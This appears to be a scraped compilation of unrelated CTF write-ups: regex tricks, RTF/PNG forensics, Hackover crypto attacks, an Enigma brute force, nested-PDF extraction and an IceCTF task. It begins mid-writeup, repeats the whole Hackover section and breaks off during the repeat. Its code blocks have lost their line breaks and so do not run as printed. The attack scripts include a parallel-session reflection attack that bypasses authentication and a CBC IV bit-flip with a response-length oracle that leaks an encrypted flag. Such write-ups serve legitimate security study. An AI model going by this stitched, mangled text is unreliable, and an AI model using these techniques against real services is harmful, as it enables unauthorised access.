```================= [x^p] =================A prime is a natural number greater than 1 that has no positive divisors other than 1 and itself.```Here I don't have much to say.To force all elements to be `x` and avoid empty regex we put `^xx+$` at the end.`(xx+)\1+` matches non-prime length strings. So we invert it and get the 3rd solution
3rd Solution : `(?!(xx+)\1+$)^xx+$`
### 4th Regex :
```============= [Palindrome] ==============Both "QQ" and "TAT" are palindromes, but "PPAP" is not.```
Here we need to first match a single character, or create a recursive pattern matching the pattern `aXa` where `a` is a random character and `X` the recursion being on the whole pattern. (Because we need the recursion to have a stopping condition which here will be the single character)
So first we match a single character with this `^(\w)$`Then we add to **OR** pattern with the recursion and it works !
4th Solution : `^(\w?|(\w)\g<1>\k<2>)$`
### 5th Regex :
```============== [a^nb^nc^n] ==============Is CFG too easy for you? How about some context SENSITIVE grammer?```
Here `context SENSITIVE grammer` helps us to find informations on Google.
We first found this Regex : `/\A(?<AB>a\g<AB>b|){0}(?=\g<AB>c)a*(?<BC>b\g<BC>c|){1}\Z/` which we reduced to `^(a\g<1>b|)(?=\g<1>c)a*(b\g<2>c|)$`
This regex works but the length limit is 29. After testings, we didn't find a way to reduce this regex. So we searched for another method. We found the regex `^(?=(a(?-1)?b)c)a+(b(?-1)?c)$` and after a little adaptation to Ruby Language we have the solution
5th Solution : `^(?=(a\g<1>?b)c)a+(b\g<2>?c)$`
**Here we are !**With all this, we get the well deserved flag : `hitcon{The pumping lemma is a lie, just like the cake}` |
# RTFspy - China**150pts**
> EN: Everybody likes to store passwords in txt files? And our guinea pig has gone much further! He has begun to store the information under a signature stamp "TOP SECRET" in them! Prove to him that it isn't secure.
The file we got as part of the task is an RTF file.
Below is a screenshot of the cat results. I cut off the middle of the output so, that I could fit both the start and the end of the file to a single screen.

It seemed at first that the file had many lines, but with 'wc -l' command I could see that there were only five. One of them is a long one and looks very much like hex code. The first byte is 00, but from there onward I could read a PNG signature 89 50 4e 47 0d 0a 1a 0a. This led me to assume that the hex code represents a PNG file. My initial thought was to clean the file up with a python script and paste the clean hex code to a hex editor to see what's inside. However, I wanted to see how much of that could be done from the command line.
Since none of the other lines besides the hex line had anything useful in them, I started by removing those lines and leaving only the hex line. Because the hex line was the only line that contained a characted sequence \\', this could be done with grep.
``` grep \' test.rtf```
Next I had to clean the extra punctuation characters (\\'). The tr command seemed like a good way to do this.
```rep \' test.rtf | tr --delete [:punct:]```
I wanted to see if the PNG image is actually a viewable one, and whether it has the flag printed on it or not. However, due to the initial \\'00 in the file, it was not yet possible to convert the hex string to a image. I removed those extra digits with cut command, and piped the result to xxd to convert the plain hexdump to binary.
```rep \' test.rtf | tr --delete [:punct:] | cut -c 3- | xxd -r -p >> task.png```
This resulted in a picture of Homer Simpson, but no flag. I theorised that there might be another file hidden inside the PNG file. To find out if my guess was right, I decided to pipe the output of xxd to foremost. At this point the cut command became unnecessary, so I removed it. Leaving it in wouldn't have had any harm thought.
```rep \' test.rtf | tr --delete [:punct:] | xxd -r -p | foremost```
Foremost found a zip file, which in turn contained a text file that cointained the flag.
The flag is: h4ck1t{rtf_d0cs_4r3_awesome} |
#Challenges## rollthedice```The new cyber casinos are using high speed digital cyber dices to provide the best available gaming experience. Play a brand new dice game at new levels and win. Please note that you have to upgrade to blockchain 3.0 to receive your profits via a smart contract 2.0.
nc challenges.hackover.h4q.it 1415```
When connecting, you get something like
``` Welcome to rollthedice! We use a cool cryptographic scheme to do fair dice rolls. You can easily proof that I don't cheat on you. And I can easily proof that you don't cheat on me Rules are simple: Roll the opposite side of my dice roll and you win a round Win 32 consecutive rounds and I will give you a flag.``` Client and server each picks a secret random key k₁ and k₂. Each party then encrypts a dice roll rᵢ ∈ ℤ₆ with their secret random key, giving cᵢ ← Enc(rᵢ, kᵢ). First, server announces its encrypted dice roll and then the client does the same. After that, server annonunces its key k₂, after which the client announces its key k₁. Now all parties know the dice rolls and can check whether the sum up to 7.
The problem is how the dice rolls are encoded and decoded. Basically, a dice roll is stored as a uint16 the upper part of the plaintext. The remaing parts contain only random junk. So, we should be able to commit to the very same ciphertext at all times and pick keys depending on what dice roll the server got. Assume that we are sending 1 for the all-zero key. Then, with this particular ciphertext, we need to find a k such that it decrypts to 2, 3, and so on. Once all have been found we can cheat in this commitment scheme. Here is some Python code to achieve this part:
```pythondef build_forged_table(): global forged_table enckey = '\x00'*16 cipher = AES.new(enckey, AES.MODE_ECB) payload = '\x00'+libnum.n2s(1)+'\x00'*14 payload = cipher.encrypt(payload) forged_table[1] = enckey print '[ ] Running forging procedure...' while len(forged_table.keys()) < 7: enckey = os.urandom(16) cipher = AES.new(enckey, AES.MODE_ECB) roll = libnum.s2n(cipher.decrypt(payload)[:2]) if roll < 7 and roll > 1 and roll not in forged_table.keys(): forged_table[roll] = enckey```
It takes a few seconds to run...
```pythonforged_table{1: '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00', 2: '\xdd\xa2[\x12!\x98W\xc3\xe6\x18\x9b\x9e\xfaY\xb0C', 3: '\xe8\x1e\xf2\r\xa1\x8c\x08\xa1\xb2\xd6\xe3\xa9\xfa\xf3\x06\xa7', 4: 'g;c\xfd\xa8H\x9a\xa9\x90\xfa\xafEZh\x9b\xb3', 5: 'D\xea{\x14\t\x8cA\xe2C\xcc\xbf\xf3v\x04C\xcd', 6: '\xedFA\xe4\x89M\xc82\xdd{\x89\xc7+\x83)J'}```
Now, its is very simple to win. We pick the key from `forged_table` and, hence we can win each round with no failing probability at all. Great!
```Your key: You win! How was that possible? However, here is your flag: hackover16{HowAboutAuthenticatedEncrYption?}```## guessr```We apologize for this challenge's name. Adding "r"s to the end is so cyber 2.0.We will soon publish a new name that fits the cyber 3.0! In the meantime you can guess our new namesome random numbers. Stay tuned!
nc challenges.hackover.h4q.it 64500```
This is basically a truncated linear conguential generator with parameters m = 2³¹, a = 7⁶ and b = 5. Given a starting seed x, next value is computed as x ← ax + b (mod m). Then, the outputted value is y = {x (mod 100)} + 1. So, how do you go on and solve this? Well, one way would be lattice reduction... but 2³¹ is not that large. If we sample a few values (the RNG will not re-seed if we are wrong so we can find this by guessing). Then, we can generate the whole sequence and check for matches.
This can be achieved as follows
```pythonseq = [41, 90, 27, 12, 45, 50, 67, 16] # example of found sequence
r = RNG(*ARGS)j = 0for i in range(0, 2**31): r.step() c = r.get_val(1,101) if c == seq[j]: j += 1 if j == len(seq): break else: j = 0```
Alright, so we got the flag!
```hackover16{SoRandomLOL}```
## ish_{1,2} (insecure shell)
### Part one```This cyber protocol provides high confidentiality and integrity for cloud environments by implementing a new challenge response scheme. It is easy to integrate into your cloud applications and uses well-known cryptographic primitives which have a long history of protecting the cyber space. Rely on our business solution in all your authentication issues --we won't disappoint you, promise!
nc challenges.hackover.h4q.it 40804```
In this challenge-response protocol, the client and the server share a common key k. First, the client generates a random nonce r₁ and sends it to the server. The server encrypts the nonce with the key k and sends y₁ = Enc(r₁, k) the client. Then client may then check decrypted data and nonce match. Then the server generates a random nonce r₂ and sends to the client, which is asked to encrypt with key k. The client computes y₂ = Enc(r₂, k) and sends to server. When received, the server can check that they match.
There is an obvious flaw here. What if we establish two connections to the server (i.e., two clients running parallel)? Since the challenge-response is symmetric, we can make the server do all the work.
1. Client A connects to server. Sends a nonce r₁ and accepts any answer from the server. It reads the challenge nonce r₂.2. Client B connects to server. Receives r₂ from client A. Sends it a challenge to the server. Then answer is y₂ = Enc(r₂, k). Client B forwards this to client A.3. Client A can now answer the servers challenge with y₂ = Enc(r₂, k) that it received from client B.4. We are authenticated!
Here, in Python
```python# connect to servers = remote('challenges.hackover.h4q.it', 40804)# connect to server second timeg = remote('challenges.hackover.h4q.it', 40804)
# send a random nonce and blindly accept itdata = 'Nonce:' + hexlify(get_random(16))send(s, data)recv(s)send(s, 'ok')nonce = recv(s)[len('Nonce:'):] # obtain server challenge
# ask server for response to server challengesend(g, 'Nonce:' + nonce)data = recv(g)
# send server's own response to serversend(s, data)print recv(s)send(s, 'get-flag')print recv(s)```
Running it gives
```hackover16{reflectAboutYaL1fe}```
### Part two```Cyber F*ck! We are really sorry ... it will not happen again! We fired our cyber security specialist -- all his Cyscu certificates were fake and Human Resources 0.7 did not find out ... Download this new version. There will be no more issues, big promise!
nc challenges.hackover.h4q.it 15351```
The same protocol is implemented, but the commands and their responses are encrypted with the key k (see previous part).
We can re-use our approach (and code) from the previous part. Now, we note that everything is encrypted with AES-CBC (we did not mention this before, since it was not really relevant).
Since we may alter the IV, we can use this to obtain an encrypted version of the command `get-flag`. The nonce has the format `Nonce:[32 hexchars]`. Let us set a nonce as follows:
```pythonr = 'Nonce:' + hexlify('\x00'*16)cmd = 'get-flag;' + ' ' * (16 - len('get-flag;'))```
We get an encrypted nonce Enc(r, k) from the server. By XOR:ing the IV part with r ⊕ cmd, we can flip the ciphertext. Remember that for the first block of AES-CBC, it holds that
Dec(Enc(x₁ ⊕ y₁, IV), k) = C⁻¹(C(x₁ ⊕ y₁ ⊕ IV), IV) = C⁻¹(C(x₁ ⊕ IV), IV ⊕ y₁) = Dec(Enc(x₁, IV ⊕ y₁)).
Therefore, we can change IV
```pythoniv = xor(xor(enc_r[:16], cmd), r[:16])```
so that it decrypts to `get-flag; ...`. Great! The server willingly sends us the flag... but it is encrypted. Hm... let us a look at the cmd-handler function:
```pythondef cmd_handler(cmd): print "executing command: %s" % cmd ret = "" for c in cmd.split(";"): c = c.split(" ") if c[0] == "get-flag": ret += flag elif c[0] == "time": time.strftime("%b %d %Y %H:%M:%S") elif c[0] == "echo": ret += " ".join(c[1:]) elif c[0] == "rand": ret += "%d" % random.randrange(2**32) else: ret += "unknown command" ret += "\n" return ret```
There is an interesting behaviour here. If we can use the same idea as when we forged the encrypted command to actually guess the response, then we are done. I guess you could think of it as a padding oracle attack. So, how do we leak information? Well, there are many ways of doing it, but the most efficient one is to exploit the char `;`. Since `;;;;` will be interpreted as four unknown commands, the response will be much longer (we will get four 'unknown command' responses instead of one). So, among all guesses of the flag only one will XOR to `;`. This response will be longer than other responses (by one block).
```pythonblock = 0enc_flag = enc_flag[16 * block:]len_dict = {}partial_flag = ''while len(partial_flag) < 16: for a in string.uppercase+string.lowercase+string.digits+'}?': modifier = partial_flag + a send(s, xor(xor(enc_flag[:len(modifier)], payload), modifier) + enc_flag[len(modifier):]) len_dict[len(recv(s))] = a partial_flag += len_dict[max(len_dict.keys())] print partial_flag```Running the final block, we get
```TTrTruTrusTrustTrustPTrustPrTrustPr0TrustPr0mTrustPr0m1TrustPr0m1sTrustPr0m1seTrustPr0m1sesTrustPr0m1ses?TrustPr0m1ses?}TrustPr0m1ses?}?```
All and all, we have
```hackover16{DoYouTrustPr0m1ses?}```
## qr_code```Today cyber information is accessible in various ways. You can print them on e-paper, transmit them via cyber signals or use qr codes on classic paper! While e-paper is bronze and cyber signals are silver the best one -qr codes - are gold! Their influence factor on cyber humans is the highestsince smartphones 2.0 are used all the time. But to read our qr code, yourequire a smartphone 3.0 with the newest cryptography schemes trending now. Upgrade as soon as possible to get secure qr codes!```
The encryption of this scheme is done as follows:
```pythondef encrypt(pub, plaintext):
def randg(n): y = gmpy2.mpz_random(rs, n) while gmpy2.gcd(y, n) != 1: y = gmpy2.mpz_random(rs, n) return y
x, n = pub ciphertext = [(randg(n)**2 * x**b) % n for b in plaintext] return ciphertext```
Here, b is binary digit. So, if b = 0, the ciphertext is a quadratic residue. If b = 1, then it is not. There is really no way of breaking this easily, since quadratic residues are hard over a composite number n. However, if we can factor n, then it is easy.
Let us look how the key is generated:
```pythondef keygen(size): rs = gmpy2.random_state(int(time.time())) p = gmpy2.next_prime(gmpy2.mpz_urandomb(rs, size)) while p % 4 != 3: p = gmpy2.next_prime(p) q = gmpy2.next_prime(p) while q % 4 != 3: q = gmpy2.next_prime(q) n = p*q x = n-1 return (x, n), (p, q)
pub, _ = keygen(2048)```
So, the product n is 4096. Not very factorable. But take a look at this line
```pythonrs = gmpy2.random_state(int(time.time()))```
Very deterministic and the search space is not too hard, since it is in seconds. We have the timestamp `1475784906` of the generated file!
```pythondef cyberhack_key(): file_unix_timestamp = 1475784906 while True: rs = gmpy2.random_state(start_val) p = gmpy2.next_prime(gmpy2.mpz_urandomb(rs, 2048)) while p % 4 != 3: p = gmpy2.next_prime(p) if n % p == 0: print p break start_val -= 1```
Great, so we find that ```p = 22250306827784715733283062128193677290021836024300489570709599202115926462302919976104520475770620608163557273901249985850005137090439882327585236665684669394670465240878675379943769961383455883823553180768037439715655143722265675380059231411902916425879836917950398675033311091214755225333868591298970375872242585296609513792539237228378437137800519388754607571027221647878664443668547789406536838722872829498112769424741955285673756857212860339558767970041783444629359810777280525857414547435135414691954819332038557708029354617237786225851984032666165772457515709803023490987886473030798730615844852872155726221247q = 22250306827784715733283062128193677290021836024300489570709599202115926462302919976104520475770620608163557273901249985850005137090439882327585236665684669394670465240878675379943769961383455883823553180768037439715655143722265675380059231411902916425879836917950398675033311091214755225333868591298970375872242585296609513792539237228378437137800519388754607571027221647878664443668547789406536838722872829498112769424741955285673756857212860339558767970041783444629359810777280525857414547435135414691954819332038557708029354617237786225851984032666165772457515709803023490987886473030798730615844852872155726222747```They are very close... in fact q - p = 1500. Obviously, we could have found this in another way... but yeah. We got it, so never mind. What remains is to write the decryption routine.
```python import scipy.misc, numpy from libnum.sqrtmod import jacobi A = [] for i in range(0, 37): b = [] for j in range(0, 37): s = int(f.readline()) if jacobi(s,p) == 1: b.append(0) else: b.append(1) A.append(b) scipy.misc.imsave('outfile.jpg', numpy.array(A))```
We use the Jacobi symbol implementation of libnum, which under prime modulus is a Legendre symbol.

or decoded
```hackover16{Qu4dr471c_R3s1du3_c0d35} ```
#ConclusionI really liked this CTF, with a fun crypto problems. I wish I had some more time to spend on it. |
# Cipher #3 - 200
## ProblemWe are given the following information:
- *Grundstellung*: The key for the ciphertext is outputted when the initial setting is 'GQT' and the message 'UKJ' is inputted.- *Ringstellung*: The rotors are I, II, and III- *Walzenlage*: Order of the three rotors is unknown.- *Steckerverbindungen*: The plugs are 'BF CM DR HQ JK LU OY PW ST ??'. One is unknown.
Ciphertext is **GCXSSBPPIUDNWXJZGIICUEFYGISQOCGLLGMMKYHJ**
And most importantly, we know the string **BELADEN** is in the decrypted plaintext.
This solution assumes knowledge of the enigma machine. I recommend the following resources:- https://www.theguardian.com/technology/2014/nov/14/how-did-enigma-machine-work-imitation-game- https://en.wikipedia.org/wiki/Enigma_rotor_details
## Theory
There are different types of enigma machines. The one here has three rotors, so it is likely a very early version. [M3](http://enigma.louisedade.co.uk/enigma.html) is a good guess.
We are given a surprising amount of information but with missing parts. A brute force attack may seem feasible. Let's calculate the possible keys.
- `26 * 26 * 26` for the three ring settings (ringstellung).- `3 * 2 * 1` orders for the ring. This is a permutation without repetition.- `28` possibilities for the missing plugs. This is the [1+2+3+4](https://en.wikipedia.org/wiki/1_%2B_2_%2B_3_%2B_4_%2B_%E2%8B%AF) series. Since are 8 missing characters. This results in the [sum of i from i=1 to 7](https://www.wolframalpha.com/input/?i=sum+of+i+from+i%3D1+to+7), which is 28.
So: `26^3 * 6 * 28 = 2,952,768` possible decryptions.
Note: We are also missing the reflector. It turns out `B` is a good guess since this is the M3 Enigma.
## Theory (Analytical)
Brute forcing although doable, doesn't seem like an optimal solution. Surely there's a way to analyze the ciphertext of an encryption mechanism invented over half a century ago?
If you thought that, you're probably right, but the methods are much more difficult than brute forcing. The problem looks like it wants you to do crib dragging in my opinion, but this is difficult since there is only one ciphertext. The crib is just used to confirm the answer.
The wonderful person from Cisco that designed this great question confirmed that the intention of this problem was to have the solution be code that performed a brute force.
## Code
The code took about 45 minutes to execute on a 2.8 GHz processor. Your usage may vary.
```pythonfrom pycipher.enigma import Enigma
ALPHABET = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
ciphertext = 'GCXSSBPPIUDNWXJZGIICUEFYGISQOCGLLGMMKYHJ'crib = 'BELADEN'
# rotors: The rotors and their order e.g. (2,3,1). There are 8 possible rotors.allrotors = [(1, 2, 3), (1, 3, 2), (2, 1, 3), (2, 3, 1), (3, 1, 2), (3, 2, 1)]
# steckers: The plugboard settingssteckers = [('B', 'F'), ('C', 'M'), ('D', 'R'), ('H', 'Q'), ('J', 'K'), ('L', 'U'), ('O', 'Y'), ('P', 'W'), ('S', 'T')]
posplugchars = 'AEGINVXZ'posplugs = []
for i in range(len(posplugchars)): for j in range(i+1, len(posplugchars)): posplugs.append((posplugchars[i], posplugchars[j]))
# reflector: The reflector in use, a single character 'A','B' or 'C'reflector = 'B'
# ringstellung: The ring settings, consists of 3 characters e.g. ('V','B','Q')def allringstellung(): for i in ALPHABET: for j in ALPHABET: for k in ALPHABET: yield (i, j, k)
for plug in posplugs: guessteck = steckers + [plug]
for rotors in allrotors: for ringstellung in allringstellung(): key = Enigma(('G', 'Q', 'T'), rotors, reflector, ringstellung, guessteck) setting = key.encipher('UKJ')
e = Enigma(setting, rotors, reflector, ringstellung, guessteck) decrypt = e.decipher(ciphertext) print(decrypt)```
The result :
$ python enigma.py |grep BELADENDERZUGMITGOLDBELADENISTINSPANIENBEGRABEN # <= the flag
© Copyright to Cisco for this problem. |
<span>The website at https://cthulhu.fluxfingers.net/challenges/4allows you to download a pdf file. It contains an attachment named pdf10000.pdf. </span>
Attachment pdf10000.pdf contains another attachment namedpdf9999.pdf; pdf9999.pdf contains pdf9998.pdf and so on...
<span>With this behavior in mind, we can write a script toautomate the extraction process. The assumption is that pdf0.pdf might contain the flag.</span>----------------------------------------------------------------------------------------------------<span>#Environment: Linux#https://cthulhu.fluxfingers.net/static/chals/simplepdf_f8004a3ad0acde31c40267b9856e63fc.pdf#Extract pdf10000.pdf and use the scriptfrom subprocess import callctr = 10000pdfname = "pdf10000.pdf"while ctr > 0: call(["pdfdetach", "-saveall", pdfname]) #for more info http://www.dsm.fordham.edu/cgi-bin/man-cgi.pl?topic=pdfdetach§=1 ctr -= 1 pdfname = "pdf" + str(ctr) + ".pdf"</span>----------------------------------------------------------------------------------------------------From the script above, pdf0.pdf was extracted. It containsstart.pdf which contains the flag.
<span>The flag is flag{pdf_packing_is_fun}</span> |
#!/bin/bash
mkdir -p tmpmount|grep -q $(pwd)/tmp || sudo mount -t tmpfs -o mode=01777,size=200m tmpfs tmpcp simplepdf*.pdf tmp/0.pdfcd tmpfor ((i=0;i<11000;i++)); do qpdf --show-object=6 --filtered-stream-data $i.pdf > $(($i+1)).pdf file $(($i+1)).pdf|grep PDF||break rm $i.pdfdonemv $i.pdf ..cd ..sudo umount tmprm -rf tmpevince $i.pdf |
# Complacent (Reconnaissance - 40 Points, 1009 solves)
> These silly bankers have gotten pretty complacent with their self signed SSL certificate. I wonder if there's anything in there. [complacent.vuln.icec.tf](https://complacent.vuln.icec.tf/)
Solution--------
For this challenge we are going to use the inspect element in Chrome and go to the "Security" tab.
Since the hint for this challenge mentions a SSL certificate we want to look at the certificate.
Once we are in the "Security" tab, we click "View Certificate.""
Here we find the flag under "Issuer"

Flag: 'IceCTF{this_1nformation_wasnt_h1dd3n_at_a11}'
|
https://github.com/73696e65/ctf-notes/blob/master/2016-westerns.tokyo/web-100-get_the_admin_password.txt https://github.com/73696e65/ctf-notes/blob/master/2016-westerns.tokyo/mongodb-dump.py |
#Challenges## rollthedice```The new cyber casinos are using high speed digital cyber dices to provide the best available gaming experience. Play a brand new dice game at new levels and win. Please note that you have to upgrade to blockchain 3.0 to receive your profits via a smart contract 2.0.
nc challenges.hackover.h4q.it 1415```
When connecting, you get something like
``` Welcome to rollthedice! We use a cool cryptographic scheme to do fair dice rolls. You can easily proof that I don't cheat on you. And I can easily proof that you don't cheat on me Rules are simple: Roll the opposite side of my dice roll and you win a round Win 32 consecutive rounds and I will give you a flag.``` Client and server each picks a secret random key k₁ and k₂. Each party then encrypts a dice roll rᵢ ∈ ℤ₆ with their secret random key, giving cᵢ ← Enc(rᵢ, kᵢ). First, server announces its encrypted dice roll and then the client does the same. After that, server annonunces its key k₂, after which the client announces its key k₁. Now all parties know the dice rolls and can check whether the sum up to 7.
The problem is how the dice rolls are encoded and decoded. Basically, a dice roll is stored as a uint16 the upper part of the plaintext. The remaing parts contain only random junk. So, we should be able to commit to the very same ciphertext at all times and pick keys depending on what dice roll the server got. Assume that we are sending 1 for the all-zero key. Then, with this particular ciphertext, we need to find a k such that it decrypts to 2, 3, and so on. Once all have been found we can cheat in this commitment scheme. Here is some Python code to achieve this part:
```pythondef build_forged_table(): global forged_table enckey = '\x00'*16 cipher = AES.new(enckey, AES.MODE_ECB) payload = '\x00'+libnum.n2s(1)+'\x00'*14 payload = cipher.encrypt(payload) forged_table[1] = enckey print '[ ] Running forging procedure...' while len(forged_table.keys()) < 7: enckey = os.urandom(16) cipher = AES.new(enckey, AES.MODE_ECB) roll = libnum.s2n(cipher.decrypt(payload)[:2]) if roll < 7 and roll > 1 and roll not in forged_table.keys(): forged_table[roll] = enckey```
It takes a few seconds to run...
```pythonforged_table{1: '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00', 2: '\xdd\xa2[\x12!\x98W\xc3\xe6\x18\x9b\x9e\xfaY\xb0C', 3: '\xe8\x1e\xf2\r\xa1\x8c\x08\xa1\xb2\xd6\xe3\xa9\xfa\xf3\x06\xa7', 4: 'g;c\xfd\xa8H\x9a\xa9\x90\xfa\xafEZh\x9b\xb3', 5: 'D\xea{\x14\t\x8cA\xe2C\xcc\xbf\xf3v\x04C\xcd', 6: '\xedFA\xe4\x89M\xc82\xdd{\x89\xc7+\x83)J'}```
Now, its is very simple to win. We pick the key from `forged_table` and, hence we can win each round with no failing probability at all. Great!
```Your key: You win! How was that possible? However, here is your flag: hackover16{HowAboutAuthenticatedEncrYption?}```## guessr```We apologize for this challenge's name. Adding "r"s to the end is so cyber 2.0.We will soon publish a new name that fits the cyber 3.0! In the meantime you can guess our new namesome random numbers. Stay tuned!
nc challenges.hackover.h4q.it 64500```
This is basically a truncated linear conguential generator with parameters m = 2³¹, a = 7⁶ and b = 5. Given a starting seed x, next value is computed as x ← ax + b (mod m). Then, the outputted value is y = {x (mod 100)} + 1. So, how do you go on and solve this? Well, one way would be lattice reduction... but 2³¹ is not that large. If we sample a few values (the RNG will not re-seed if we are wrong so we can find this by guessing). Then, we can generate the whole sequence and check for matches.
This can be achieved as follows
```pythonseq = [41, 90, 27, 12, 45, 50, 67, 16] # example of found sequence
r = RNG(*ARGS)j = 0for i in range(0, 2**31): r.step() c = r.get_val(1,101) if c == seq[j]: j += 1 if j == len(seq): break else: j = 0```
Alright, so we got the flag!
```hackover16{SoRandomLOL}```
## ish_{1,2} (insecure shell)
### Part one```This cyber protocol provides high confidentiality and integrity for cloud environments by implementing a new challenge response scheme. It is easy to integrate into your cloud applications and uses well-known cryptographic primitives which have a long history of protecting the cyber space. Rely on our business solution in all your authentication issues --we won't disappoint you, promise!
nc challenges.hackover.h4q.it 40804```
In this challenge-response protocol, the client and the server share a common key k. First, the client generates a random nonce r₁ and sends it to the server. The server encrypts the nonce with the key k and sends y₁ = Enc(r₁, k) the client. Then client may then check decrypted data and nonce match. Then the server generates a random nonce r₂ and sends to the client, which is asked to encrypt with key k. The client computes y₂ = Enc(r₂, k) and sends to server. When received, the server can check that they match.
There is an obvious flaw here. What if we establish two connections to the server (i.e., two clients running parallel)? Since the challenge-response is symmetric, we can make the server do all the work.
1. Client A connects to server. Sends a nonce r₁ and accepts any answer from the server. It reads the challenge nonce r₂.2. Client B connects to server. Receives r₂ from client A. Sends it a challenge to the server. Then answer is y₂ = Enc(r₂, k). Client B forwards this to client A.3. Client A can now answer the servers challenge with y₂ = Enc(r₂, k) that it received from client B.4. We are authenticated!
Here, in Python
```python# connect to servers = remote('challenges.hackover.h4q.it', 40804)# connect to server second timeg = remote('challenges.hackover.h4q.it', 40804)
# send a random nonce and blindly accept itdata = 'Nonce:' + hexlify(get_random(16))send(s, data)recv(s)send(s, 'ok')nonce = recv(s)[len('Nonce:'):] # obtain server challenge
# ask server for response to server challengesend(g, 'Nonce:' + nonce)data = recv(g)
# send server's own response to serversend(s, data)print recv(s)send(s, 'get-flag')print recv(s)```
Running it gives
```hackover16{reflectAboutYaL1fe}```
### Part two```Cyber F*ck! We are really sorry ... it will not happen again! We fired our cyber security specialist -- all his Cyscu certificates were fake and Human Resources 0.7 did not find out ... Download this new version. There will be no more issues, big promise!
nc challenges.hackover.h4q.it 15351```
The same protocol is implemented, but the commands and their responses are encrypted with the key k (see previous part).
We can re-use our approach (and code) from the previous part. Now, we note that everything is encrypted with AES-CBC (we did not mention this before, since it was not really relevant).
Since we may alter the IV, we can use this to obtain an encrypted version of the command `get-flag`. The nonce has the format `Nonce:[32 hexchars]`. Let us set a nonce as follows:
```pythonr = 'Nonce:' + hexlify('\x00'*16)cmd = 'get-flag;' + ' ' * (16 - len('get-flag;'))```
We get an encrypted nonce Enc(r, k) from the server. By XOR:ing the IV part with r ⊕ cmd, we can flip the ciphertext. Remember that for the first block of AES-CBC, it holds that
Dec(Enc(x₁ ⊕ y₁, IV), k) = C⁻¹(C(x₁ ⊕ y₁ ⊕ IV), IV) = C⁻¹(C(x₁ ⊕ IV), IV ⊕ y₁) = Dec(Enc(x₁, IV ⊕ y₁)).
Therefore, we can change IV
```pythoniv = xor(xor(enc_r[:16], cmd), r[:16])```
so that it decrypts to `get-flag; ...`. Great! The server willingly sends us the flag... but it is encrypted. Hm... let us a look at the cmd-handler function:
```pythondef cmd_handler(cmd): print "executing command: %s" % cmd ret = "" for c in cmd.split(";"): c = c.split(" ") if c[0] == "get-flag": ret += flag elif c[0] == "time": time.strftime("%b %d %Y %H:%M:%S") elif c[0] == "echo": ret += " ".join(c[1:]) elif c[0] == "rand": ret += "%d" % random.randrange(2**32) else: ret += "unknown command" ret += "\n" return ret```
There is an interesting behaviour here. If we can use the same idea as when we forged the encrypted command to actually guess the response, then we are done. I guess you could think of it as a padding oracle attack. So, how do we leak information? Well, there are many ways of doing it, but the most efficient one is to exploit the char `;`. Since `;;;;` will be interpreted as four unknown commands, the response will be much longer (we will get four 'unknown command' responses instead of one). So, among all guesses of the flag only one will XOR to `;`. This response will be longer than other responses (by one block).
```pythonblock = 0enc_flag = enc_flag[16 * block:]len_dict = {}partial_flag = ''while len(partial_flag) < 16: for a in string.uppercase+string.lowercase+string.digits+'}?': modifier = partial_flag + a send(s, xor(xor(enc_flag[:len(modifier)], payload), modifier) + enc_flag[len(modifier):]) len_dict[len(recv(s))] = a partial_flag += len_dict[max(len_dict.keys())] print partial_flag```Running the final block, we get
```TTrTruTrusTrustTrustPTrustPrTrustPr0TrustPr0mTrustPr0m1TrustPr0m1sTrustPr0m1seTrustPr0m1sesTrustPr0m1ses?TrustPr0m1ses?}TrustPr0m1ses?}?```
All and all, we have
```hackover16{DoYouTrustPr0m1ses?}```
## qr_code```Today cyber information is accessible in various ways. You can print them on e-paper, transmit them via cyber signals or use qr codes on classic paper! While e-paper is bronze and cyber signals are silver the best one -qr codes - are gold! Their influence factor on cyber humans is the highestsince smartphones 2.0 are used all the time. But to read our qr code, yourequire a smartphone 3.0 with the newest cryptography schemes trending now. Upgrade as soon as possible to get secure qr codes!```
The encryption of this scheme is done as follows:
```pythondef encrypt(pub, plaintext):
def randg(n): y = gmpy2.mpz_random(rs, n) while gmpy2.gcd(y, n) != 1: y = gmpy2.mpz_random(rs, n) return y
x, n = pub ciphertext = [(randg(n)**2 * x**b) % n for b in plaintext] return ciphertext```
Here, b is binary digit. So, if b = 0, the ciphertext is a quadratic residue. If b = 1, then it is not. There is really no way of breaking this easily, since quadratic residues are hard over a composite number n. However, if we can factor n, then it is easy.
Let us look how the key is generated:
```pythondef keygen(size): rs = gmpy2.random_state(int(time.time())) p = gmpy2.next_prime(gmpy2.mpz_urandomb(rs, size)) while p % 4 != 3: p = gmpy2.next_prime(p) q = gmpy2.next_prime(p) while q % 4 != 3: q = gmpy2.next_prime(q) n = p*q x = n-1 return (x, n), (p, q)
pub, _ = keygen(2048)```
So, the product n is 4096. Not very factorable. But take a look at this line
```pythonrs = gmpy2.random_state(int(time.time()))```
Very deterministic and the search space is not too hard, since it is in seconds. We have the timestamp `1475784906` of the generated file!
```pythondef cyberhack_key(): file_unix_timestamp = 1475784906 while True: rs = gmpy2.random_state(start_val) p = gmpy2.next_prime(gmpy2.mpz_urandomb(rs, 2048)) while p % 4 != 3: p = gmpy2.next_prime(p) if n % p == 0: print p break start_val -= 1```
Great, so we find that ```p = 22250306827784715733283062128193677290021836024300489570709599202115926462302919976104520475770620608163557273901249985850005137090439882327585236665684669394670465240878675379943769961383455883823553180768037439715655143722265675380059231411902916425879836917950398675033311091214755225333868591298970375872242585296609513792539237228378437137800519388754607571027221647878664443668547789406536838722872829498112769424741955285673756857212860339558767970041783444629359810777280525857414547435135414691954819332038557708029354617237786225851984032666165772457515709803023490987886473030798730615844852872155726221247q = 22250306827784715733283062128193677290021836024300489570709599202115926462302919976104520475770620608163557273901249985850005137090439882327585236665684669394670465240878675379943769961383455883823553180768037439715655143722265675380059231411902916425879836917950398675033311091214755225333868591298970375872242585296609513792539237228378437137800519388754607571027221647878664443668547789406536838722872829498112769424741955285673756857212860339558767970041783444629359810777280525857414547435135414691954819332038557708029354617237786225851984032666165772457515709803023490987886473030798730615844852872155726222747```They are very close... in fact q - p = 1500. Obviously, we could have found this in another way... but yeah. We got it, so never mind. What remains is to write the decryption routine.
```python import scipy.misc, numpy from libnum.sqrtmod import jacobi A = [] for i in range(0, 37): b = [] for j in range(0, 37): s = int(f.readline()) if jacobi(s,p) == 1: b.append(0) else: b.append(1) A.append(b) scipy.misc.imsave('outfile.jpg', numpy.array(A))```
We use the Jacobi symbol implementation of libnum, which under prime modulus is a Legendre symbol.
